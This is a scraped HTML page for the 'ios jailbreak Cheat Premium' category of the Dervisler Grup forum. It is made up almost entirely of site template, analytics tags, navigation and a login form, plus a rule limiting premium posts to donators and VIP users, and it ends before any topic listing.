

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/
body_size: 19365
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/forum/13-ios-jailbreak-cheat-premium/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
		
	
		
			
				
					<meta name="description" content="Tweak cheat download mod premium">
				
			
		
	
		
			
				
					<meta property="og:title" content="ios jailbreak Cheat Premium">
				
			
		
	
		
			
				
					<meta property="og:description" content="Tweak cheat download mod premium">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/">
		
	
		
			<link rel="next" href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/2/">
		
	
		
			<link rel="last" href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/page/152/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/"><link rel="alternate" type="application/rss+xml" title="ios jailbreak Cheat Premium Latest Topics" href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="forums" data-pageid="13"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">ios jailbreak Cheat Premium</span>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="2c9ace60c8d24940091e20c9f6b72591">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS9mb3J1bS8xMy1pb3MtamFpbGJyZWFrLWNoZWF0LXByZW1pdW0v">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">ios jailbreak Cheat Premium</span>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    



									



<style>:root{--i-featured: #ba5656}</style>


	
	<header class="ipsPageHeader ipsBox ipsPull ipsPageHeader--topic-list ipsPageHeader--hasFeatureColor" style="--i-featured: #ba5656" >
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<h1 data-ips-hook="title" class="ipsPageHeader__title">ios jailbreak Cheat Premium</h1>
				
					



<div class='ipsRichText ipsPageHeader__desc' data-controller='core.front.core.lightboxedImages' ><p>
	Tweak cheat download mod premium
</p></div>

				
				
			</div>
			
				<ul class="ipsButtons">
					
					<li>

<div data-followApp='forums' data-followArea='forum' data-followID='13' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<div class="ipsPageHeader__row">
				<strong class="i-font-size_2 i-font-weight_600 i-margin-bottom_1 i-display_block">ios forum Rules</strong>
				



<div class='ipsRichText ' data-controller='core.front.core.lightboxedImages' ><p>
	<strong>Hello,</strong>
</p>

<p>
	<strong>Only donator and vip users can see our premium forum post</strong>
</p></div>

			</div>
		
	</header>
	

<div data-controller="forums.front.forum.forumPage,cloud.front.realtime.viewingProvider">
	
